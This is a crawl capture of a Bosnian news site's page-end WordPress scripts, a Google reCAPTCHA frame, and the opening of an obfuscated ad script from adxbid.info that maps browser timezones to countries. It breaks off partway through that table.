var vce_js_settings = {"sticky_header":"1","sticky_header_offset":"700","sticky_header_logo":"","logo":"https://www.posusje.info/wp-content/uploads/2024/01/Posusje-Info-logo.svg","logo_retina":"","logo_mobile":"https://www.posusje.info/wp-content/uploads/2024/01/Posusje-Info-logo.svg","logo_mobile_retina":"","rtl_mode":"0","ajax_url":"https://www.posusje.info/wp-admin/admin-ajax.php","ajax_wpml_current_lang":null,"ajax_mega_menu":"1","mega_menu_slider":"","mega_menu_subcats":"","lay_fa_grid_center":"","full_slider_autoplay":"","grid_slider_autoplay":"","grid_big_slider_autoplay":"","fa_big_opacity":{"1":"0.5","2":"0.7"},"top_bar_mobile":"1","top_bar_mobile_group":"1","top_bar_more_link":"More"};
//# sourceURL=vce-main-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.posusje.info/wp-content/themes/voice/assets/js/main.js?ver=3.0.3" id="vce-main-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.posusje.info/wp-includes/js/comment-reply.min.js?ver=41fc41536eb3cceb75ac0e8b7b2037ff" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.posusje.info/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.posusje.info/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script type="text/javascript" id="monsterinsights-user-journey-js-extra">
/* <![CDATA[ */
var monsterinsights_user_journey = {"is_ssl":"1","page_id":"131361"};
//# sourceURL=monsterinsights-user-journey-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.posusje.info/wp-content/plugins/monsterinsights-user-journey/assets/js/frontend/user-journey.js?ver=1.0.8" id="monsterinsights-user-journey-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https://www.posusje.info/wp-admin/admin-ajax.php","admin_ajax_nonce":"37753c7571"};
//# sourceURL=cld-frontend-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.posusje.info/wp-content/plugins/comments-like-dislike/js/cld-frontend.js?ver=1.2.4" id="cld-frontend-js"></script>
<script type="rocketlazyloadscript" defer data-rocket-type="text/javascript" data-rocket-src="https://www.posusje.info/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763053398" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.posusje.info/wp-includes/js/wp-emoji-release.min.js?ver=41fc41536eb3cceb75ac0e8b7b2037ff"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.posusje.info/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--noptimize--><script type="rocketlazyloadscript">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1"  async data-type="thdfpassive" data-thdfscriptsrc="https://www.posusje.info/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0MVfFcFBB0s6YOspuc0lCA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769210169283');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adxbid.info/pubId17685.js
body_size: 8389
content:
const a0_0x302905=a0_0xf5de;(function(_0xff146a,_0x31e63b){const _0x19247d=a0_0xf5de,_0x2fbda1=_0xff146a();while(!![]){try{const _0x436668=-parseInt(_0x19247d(0x1f8))/0x1*(parseInt(_0x19247d(0x218))/0x2)+-parseInt(_0x19247d(0x20d))/0x3+parseInt(_0x19247d(0x23f))/0x4*(parseInt(_0x19247d(0x202))/0x5)+parseInt(_0x19247d(0x229))/0x6*(-parseInt(_0x19247d(0x247))/0x7)+-parseInt(_0x19247d(0x1fd))/0x8+-parseInt(_0x19247d(0x1f0))/0x9+parseInt(_0x19247d(0x253))/0xa*(parseInt(_0x19247d(0x251))/0xb);if(_0x436668===_0x31e63b)break;else _0x2fbda1['push'](_0x2fbda1['shift']());}catch(_0x305826){_0x2fbda1['push'](_0x2fbda1['shift']());}}}(a0_0x18c0,0x4eead));var reqCountry=reqCountry||'XX';function pbjsGetTimezoneGeo(){const _0x390246=a0_0xf5de;let _0x2a6361=Intl[_0x390246(0x246)]()[_0x390246(0x216)]()['timeZone'];return''!==_0x2a6361&&_0x2a6361?{'Africa/Abidjan':{'u':0x0,'c':['CI','BF','GH','GM','GN','ML','MR','SH','SL','SN','TG']},'Africa/Accra':{'a':'Africa/Abidjan','c':['GH'],'r':0x1},'Africa/Addis_Ababa':{'a':'Africa/Nairobi','c':['ET'],'r':0x1},'Africa/Algiers':{'u':0x3c,'c':['DZ']},'Africa/Asmara':{'a':_0x390246(0x215),'c':['ER'],'r':0x1},'Africa/Asmera':{'a':_0x390246(0x215),'c':['ER'],'r':0x1},'Africa/Bamako':{'a':'Africa/Abidjan','c':['ML'],'r':0x1},'Africa/Bangui':{'a':_0x390246(0x24c),'c':['CF'],'r':0x1},'Africa/Banjul':{'a':_0x390246(0x23e),'c':['GM'],'r':0x1},'Africa/Bissau':{'u':0x0,'c':['GW']},'Africa/Blantyre':{'a':_0x390246(0x239),'c':['MW'],'r':0x1},'Africa/Brazzaville':{'a':_0x390246(0x24c),'c':['CG'],'r':0x1},'Africa/Bujumbura':{'a':_0x390246(0x239),'c':['BI'],'r':0x1},'Africa/Cairo':{'u':0x78,'c':['EG']},'Africa/Casablanca':{'u':0x3c,'d':0x0,'c':['MA']},'Africa/Ceuta':{'u':0x3c,'d':0x78,'c':['ES']},'Africa/Conakry':{'a':_0x390246(0x23e),'c':['GN'],'r':0x1},'Africa/Dakar':{'a':_0x390246(0x23e),'c':['SN'],'r':0x1},'Africa/Dar_es_Salaam':{'a':'Africa/Nairobi','c':['TZ'],'r':0x1},'Africa/Djibouti':{'a':_0x390246(0x215),'c':['DJ'],'r':0x1},'Africa/Douala':{'a':_0x390246(0x24c),'c':['CM'],'r':0x1},'Africa/El_Aaiun':{'u':0x3c,'d':0x0,'c':['EH']},'Africa/Freetown':{'a':_0x390246(0x23e),'c':['SL'],'r':0x1},'Africa/Gaborone':{'a':'Africa/Maputo','c':['BW'],'r':0x1},'Africa/Harare':{'a':_0x390246(0x239),'c':['ZW'],'r':0x1},'Africa/Johannesburg':{'u':0x78,'c':['ZA','LS','SZ']},'Africa/Juba':{'u':0x78,'c':['SS']},'Africa/Kampala':{'a':_0x390246(0x215),'c':['UG'],'r':0x1},'Africa/Khartoum':{'u':0x78,'c':['SD']},'Africa/Kigali':{'a':'Africa/Maputo','c':['RW'],'r':0x1},'Africa/Kinshasa':{'a':'Africa/Lagos','c':['CD'],'r':0x1},'Africa/Lagos':{'u':0x3c,'c':['NG','AO','BJ','CD','CF','CG','CM','GA','GQ','NE']},'Africa/Libreville':{'a':_0x390246(0x24c),'c':['GA'],'r':0x1},'Africa/Lome':{'a':_0x390246(0x23e),'c':['TG'],'r':0x1},'Africa/Luanda':{'a':'Africa/Lagos','c':['AO'],'r':0x1},'Africa/Lubumbashi':{'a':_0x390246(0x239),'c':['CD'],'r':0x1},'Africa/Lusaka':{'a':_0x390246(0x239),'c':['ZM'],'r':0x1},'Africa/Malabo':{'a':_0x390246(0x24c),'c':['GQ'],'r':0x1},'Africa/Maputo':{'u':0x78,'c':['MZ','BI','BW','CD','MW','RW','ZM','ZW']},'Africa/Maseru':{'a':'Africa/Johannesburg','c':['LS'],'r':0x1},'Africa/Mbabane':{'a':_0x390246(0x20c),'c':['SZ'],'r':0x1},'Africa/Mogadishu':{'a':_0x390246(0x215),'c':['SO'],'r':0x1},'Africa/Monrovia':{'u':0x0,'c':['LR']},'Africa/Nairobi':{'u':0xb4,'c':['KE','DJ','ER','ET','KM','MG','SO','TZ','UG','YT']},'Africa/Ndjamena':{'u':0x3c,'c':['TD']},'Africa/Niamey':{'a':_0x390246(0x24c),'c':['NE'],'r':0x1},'Africa/Nouakchott':{'a':_0x390246(0x23e),'c':['MR'],'r':0x1},'Africa/Ouagadougou':{'a':_0x390246(0x23e),'c':['BF'],'r':0x1},'Africa/Porto-Novo':{'a':_0x390246(0x24c),'c':['BJ'],'r':0x1},'Africa/Sao_Tome':{'u':0x0,'c':['ST']},'Africa/Timbuktu':{'a':_0x390246(0x23e),'c':['ML'],'r':0x1},'Africa/Tripoli':{'u':0x78,'c':['LY']},'Africa/Tunis':{'u':0x3c,'c':['TN']},'Africa/Windhoek':{'u':0x78,'c':['NA']},'America/Adak':{'u':-0x258,'d':-0x21c,'c':['US']},'America/Anchorage':{'u':-0x21c,'d':-0x1e0,'c':['US']},'America/Anguilla':{'a':_0x390246(0x25a),'c':['AI'],'r':0x1},'America/Antigua':{'a':_0x390246(0x25a),'c':['AG'],'r':0x1},'America/Araguaina':{'u':-0xb4,'c':['BR']},'America/Argentina/Buenos_Aires':{'u':-0xb4,'c':['AR']},'America/Argentina/Catamarca':{'u':-0xb4,'c':['AR']},'America/Argentina/ComodRivadavia':{'a':'America/Argentina/Catamarca','r':0x1},'America/Argentina/Cordoba':{'u':-0xb4,'c':['AR']},'America/Argentina/Jujuy':{'u':-0xb4,'c':['AR']},'America/Argentina/La_Rioja':{'u':-0xb4,'c':['AR']},'America/Argentina/Mendoza':{'u':-0xb4,'c':['AR']},'America/Argentina/Rio_Gallegos':{'u':-0xb4,'c':['AR']},'America/Argentina/Salta':{'u':-0xb4,'c':['AR']},'America/Argentina/San_Juan':{'u':-0xb4,'c':['AR']},'America/Argentina/San_Luis':{'u':-0xb4,'c':['AR']},'America/Argentina/Tucuman':{'u':-0xb4,'c':['AR']},'America/Argentina/Ushuaia':{'u':-0xb4,'c':['AR']},'America/Aruba':{'a':_0x390246(0x25a),'c':['AW'],'r':0x1},'America/Asuncion':{'u':-0xf0,'d':-0xb4,'c':['PY']},'America/Atikokan':{'a':_0x390246(0x22f),'c':['CA'],'r':0x1},'America/Atka':{'a':_0x390246(0x24b),'r':0x1},'America/Bahia':{'u':-0xb4,'c':['BR']},'America/Bahia_Banderas':{'u':-0x168,'d':-0x12c,'c':['MX']},'America/Barbados':{'u':-0xf0,'c':['BB']},'America/Belem':{'u':-0xb4,'c':['BR']},'America/Belize':{'u':-0x168,'c':['BZ']},'America/Blanc-Sablon':{'a':'America/Puerto_Rico','c':['CA'],'r':0x1},'America/Boa_Vista':{'u':-0xf0,'c':['BR']},'America/Bogota':{'u':-0x12c,'c':['CO']},'America/Boise':{'u':-0x1a4,'d':-0x168,'c':['US']},'America/Buenos_Aires':{'a':_0x390246(0x1fe),'r':0x1},'America/Cambridge_Bay':{'u':-0x1a4,'d':-0x168,'c':['CA']},'America/Campo_Grande':{'u':-0xf0,'c':['BR']},'America/Cancun':{'u':-0x12c,'c':['MX']},'America/Caracas':{'u':-0xf0,'c':['VE']},'America/Catamarca':{'a':'America/Argentina/Catamarca','r':0x1},'America/Cayenne':{'u':-0xb4,'c':['GF']},'America/Cayman':{'a':_0x390246(0x22f),'c':['KY'],'r':0x1},'America/Chicago':{'u':-0x168,'d':-0x12c,'c':['US']},'America/Chihuahua':{'u':-0x1a4,'d':-0x168,'c':['MX']},'America/Coral_Harbour':{'a':_0x390246(0x22f),'c':['CA'],'r':0x1},'America/Cordoba':{'a':_0x390246(0x235),'r':0x1},'America/Costa_Rica':{'u':-0x168,'c':['CR']},'America/Creston':{'a':_0x390246(0x1f7),'c':['CA'],'r':0x1},'America/Cuiaba':{'u':-0xf0,'c':['BR']},'America/Curacao':{'a':_0x390246(0x25a),'c':['CW'],'r':0x1},'America/Danmarkshavn':{'u':0x0,'c':['GL']},'America/Dawson':{'u':-0x1a4,'c':['CA']},'America/Dawson_Creek':{'u':-0x1a4,'c':['CA']},'America/Denver':{'u':-0x1a4,'d':-0x168,'c':['US']},'America/Detroit':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Dominica':{'a':_0x390246(0x25a),'c':['DM'],'r':0x1},'America/Edmonton':{'u':-0x1a4,'d':-0x168,'c':['CA']},'America/Eirunepe':{'u':-0x12c,'c':['BR']},'America/El_Salvador':{'u':-0x168,'c':['SV']},'America/Ensenada':{'a':_0x390246(0x21a),'r':0x1},'America/Fort_Nelson':{'u':-0x1a4,'c':['CA']},'America/Fort_Wayne':{'a':_0x390246(0x231),'r':0x1},'America/Fortaleza':{'u':-0xb4,'c':['BR']},'America/Glace_Bay':{'u':-0xf0,'d':-0xb4,'c':['CA']},'America/Godthab':{'a':'America/Nuuk','r':0x1},'America/Goose_Bay':{'u':-0xf0,'d':-0xb4,'c':['CA']},'America/Grand_Turk':{'u':-0x12c,'d':-0xf0,'c':['TC']},'America/Grenada':{'a':'America/Puerto_Rico','c':['GD'],'r':0x1},'America/Guadeloupe':{'a':_0x390246(0x25a),'c':['GP'],'r':0x1},'America/Guatemala':{'u':-0x168,'c':['GT']},'America/Guayaquil':{'u':-0x12c,'c':['EC']},'America/Guyana':{'u':-0xf0,'c':['GY']},'America/Halifax':{'u':-0xf0,'d':-0xb4,'c':['CA']},'America/Havana':{'u':-0x12c,'d':-0xf0,'c':['CU']},'America/Hermosillo':{'u':-0x1a4,'c':['MX']},'America/Indiana/Indianapolis':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Indiana/Knox':{'u':-0x168,'d':-0x12c,'c':['US']},'America/Indiana/Marengo':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Indiana/Petersburg':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Indiana/Tell_City':{'u':-0x168,'d':-0x12c,'c':['US']},'America/Indiana/Vevay':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Indiana/Vincennes':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Indiana/Winamac':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Indianapolis':{'a':_0x390246(0x231),'r':0x1},'America/Inuvik':{'u':-0x1a4,'d':-0x168,'c':['CA']},'America/Iqaluit':{'u':-0x12c,'d':-0xf0,'c':['CA']},'America/Jamaica':{'u':-0x12c,'c':['JM']},'America/Jujuy':{'a':'America/Argentina/Jujuy','r':0x1},'America/Juneau':{'u':-0x21c,'d':-0x1e0,'c':['US']},'America/Kentucky/Louisville':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Kentucky/Monticello':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Knox_IN':{'a':_0x390246(0x1ec),'r':0x1},'America/Kralendijk':{'a':_0x390246(0x25a),'c':['BQ'],'r':0x1},'America/La_Paz':{'u':-0xf0,'c':['BO']},'America/Lima':{'u':-0x12c,'c':['PE']},'America/Los_Angeles':{'u':-0x1e0,'d':-0x1a4,'c':['US']},'America/Louisville':{'a':_0x390246(0x1f3),'r':0x1},'America/Lower_Princes':{'a':_0x390246(0x25a),'c':['SX'],'r':0x1},'America/Maceio':{'u':-0xb4,'c':['BR']},'America/Managua':{'u':-0x168,'c':['NI']},'America/Manaus':{'u':-0xf0,'c':['BR']},'America/Marigot':{'a':'America/Puerto_Rico','c':['MF'],'r':0x1},'America/Martinique':{'u':-0xf0,'c':['MQ']},'America/Matamoros':{'u':-0x168,'d':-0x12c,'c':['MX']},'America/Mazatlan':{'u':-0x1a4,'d':-0x168,'c':['MX']},'America/Mendoza':{'a':_0x390246(0x1f4),'r':0x1},'America/Menominee':{'u':-0x168,'d':-0x12c,'c':['US']},'America/Merida':{'u':-0x168,'d':-0x12c,'c':['MX']},'America/Metlakatla':{'u':-0x21c,'d':-0x1e0,'c':['US']},'America/Mexico_City':{'u':-0x168,'d':-0x12c,'c':['MX']},'America/Miquelon':{'u':-0xb4,'d':-0x78,'c':['PM']},'America/Moncton':{'u':-0xf0,'d':-0xb4,'c':['CA']},'America/Monterrey':{'u':-0x168,'d':-0x12c,'c':['MX']},'America/Montevideo':{'u':-0xb4,'c':['UY']},'America/Montreal':{'a':_0x390246(0x237),'c':['CA'],'r':0x1},'America/Montserrat':{'a':_0x390246(0x25a),'c':['MS'],'r':0x1},'America/Nassau':{'a':_0x390246(0x237),'c':['BS'],'r':0x1},'America/New_York':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Nipigon':{'u':-0x12c,'d':-0xf0,'c':['CA']},'America/Nome':{'u':-0x21c,'d':-0x1e0,'c':['US']},'America/Noronha':{'u':-0x78,'c':['BR']},'America/North_Dakota/Beulah':{'u':-0x168,'d':-0x12c,'c':['US']},'America/North_Dakota/Center':{'u':-0x168,'d':-0x12c,'c':['US']},'America/North_Dakota/New_Salem':{'u':-0x168,'d':-0x12c,'c':['US']},'America/Nuuk':{'u':-0xb4,'d':-0x78,'c':['GL']},'America/Ojinaga':{'u':-0x1a4,'d':-0x168,'c':['MX']},'America/Panama':{'u':-0x12c,'c':['PA','CA','KY']},'America/Pangnirtung':{'u':-0x12c,'d':-0xf0,'c':['CA']},'America/Paramaribo':{'u':-0xb4,'c':['SR']},'America/Phoenix':{'u':-0x1a4,'c':['US','CA']},'America/Port-au-Prince':{'u':-0x12c,'d':-0xf0,'c':['HT']},'America/Port_of_Spain':{'a':'America/Puerto_Rico','c':['TT'],'r':0x1},'America/Porto_Acre':{'a':_0x390246(0x208),'r':0x1},'America/Porto_Velho':{'u':-0xf0,'c':['BR']},'America/Puerto_Rico':{'u':-0xf0,'c':['PR','AG','CA','AI','AW','BL','BQ','CW','DM','GD','GP','KN','LC','MF','MS','SX','TT','VC','VG','VI']},'America/Punta_Arenas':{'u':-0xb4,'c':['CL']},'America/Rainy_River':{'u':-0x168,'d':-0x12c,'c':['CA']},'America/Rankin_Inlet':{'u':-0x168,'d':-0x12c,'c':['CA']},'America/Recife':{'u':-0xb4,'c':['BR']},'America/Regina':{'u':-0x168,'c':['CA']},'America/Resolute':{'u':-0x168,'d':-0x12c,'c':['CA']},'America/Rio_Branco':{'u':-0x12c,'c':['BR']},'America/Rosario':{'a':_0x390246(0x235),'r':0x1},'America/Santa_Isabel':{'a':_0x390246(0x21a),'r':0x1},'America/Santarem':{'u':-0xb4,'c':['BR']},'America/Santiago':{'u':-0xf0,'d':-0xb4,'c':['CL']},'America/Santo_Domingo':{'u':-0xf0,'c':['DO']},'America/Sao_Paulo':{'u':-0xb4,'c':['BR']},'America/Scoresbysund':{'u':-0x3c,'d':0x0,'c':['GL']},'America/Shiprock':{'a':_0x390246(0x23c),'r':0x1},'America/Sitka':{'u':-0x21c,'d':-0x1e0,'c':['US']},'America/St_Barthelemy':{'a':_0x390246(0x25a),'c':['BL'],'r':0x1},'America/St_Johns':{'u':-0x96,'d':-0x5a,'c':['CA']},'America/St_Kitts':{'a':_0x390246(0x25a),'c':['KN'],'r':0x1},'America/St_Lucia':{'a':'America/Puerto_Rico','c':['LC'],'r':0x1},'America/St_Thomas':{'a':_0x390246(0x25a),'c':['VI'],'r':0x1},'America/St_Vincent':{'a':_0x390246(0x25a),'c':['VC'],'r':0x1},'America/Swift_Current':{'u':-0x168,'c':['CA']},'America/Tegucigalpa':{'u':-0x168,'c':['HN']},'America/Thule':{'u':-0xf0,'d':-0xb4,'c':['GL']},'America/Thunder_Bay':{'u':-0x12c,'d':-0xf0,'c':['CA']},'America/Tijuana':{'u':-0x1e0,'d':-0x1a4,'c':['MX']},'America/Toronto':{'u':-0x12c,'d':-0xf0,'c':['CA','BS']},'America/Tortola':{'a':_0x390246(0x25a),'c':['VG'],'r':0x1},'America/Vancouver':{'u':-0x1e0,'d':-0x1a4,'c':['CA']},'America/Virgin':{'a':_0x390246(0x25a),'c':['VI'],'r':0x1},'America/Whitehorse':{'u':-0x1a4,'c':['CA']},'America/Winnipeg':{'u':-0x168,'d':-0x12c,'c':['CA']},'America/Yakutat':{'u':-0x21c,'d':-0x1e0,'c':['US']},'America/Yellowknife':{'u':-0x1a4,'d':-0x168,'c':['CA']},'Antarctica/Casey':{'u':0x294,'c':['AQ']},'Antarctica/Davis':{'u':0x1a4,'c':['AQ']},'Antarctica/DumontDUrville':{'a':'Pacific/Port_Moresby','c':['AQ'],'r':0x1},'Antarctica/Macquarie':{'u':0x258,'d':0x294,'c':['AU']},'Antarctica/Mawson':{'u':0x12c,'c':['AQ']},'Antarctica/McMurdo':{'a':_0x390246(0x258),'c':['AQ'],'r':0x1},'Antarctica/Palmer':{'u':-0xb4,'c':['AQ']},'Antarctica/Rothera':{'u':-0xb4,'c':['AQ']},'Antarctica/South_Pole':{'a':_0x390246(0x258),'c':['AQ'],'r':0x1},'Antarctica/Syowa':{'a':_0x390246(0x21b),'c':['AQ'],'r':0x1},'Antarctica/Troll':{'u':0x0,'d':0x78,'c':['AQ']},'Antarctica/Vostok':{'u':0x168,'c':['AQ']},'Arctic/Longyearbyen':{'a':_0x390246(0x241),'c':['SJ'],'r':0x1},'Asia/Aden':{'a':_0x390246(0x21b),'c':['YE'],'r':0x1},'Asia/Almaty':{'u':0x168,'c':['KZ']},'Asia/Amman':{'u':0x78,'d':0xb4,'c':['JO']},'Asia/Anadyr':{'u':0x2d0,'c':['RU']},'Asia/Aqtau':{'u':0x12c,'c':['KZ']},'Asia/Aqtobe':{'u':0x12c,'c':['KZ']},'Asia/Ashgabat':{'u':0x12c,'c':['TM']},'Asia/Ashkhabad':{'a':_0x390246(0x248),'r':0x1},'Asia/Atyrau':{'u':0x12c,'c':['KZ']},'Asia/Baghdad':{'u':0xb4,'c':['IQ']},'Asia/Bahrain':{'a':'Asia/Qatar','c':['BH'],'r':0x1},'Asia/Baku':{'u':0xf0,'c':['AZ']},'Asia/Bangkok':{'u':0x1a4,'c':['TH','KH','LA','VN']},'Asia/Barnaul':{'u':0x1a4,'c':['RU']},'Asia/Beirut':{'u':0x78,'d':0xb4,'c':['LB']},'Asia/Bishkek':{'u':0x168,'c':['KG']},'Asia/Brunei':{'u':0x1e0,'c':['BN']},'Asia/Calcutta':{'a':'Asia/Kolkata'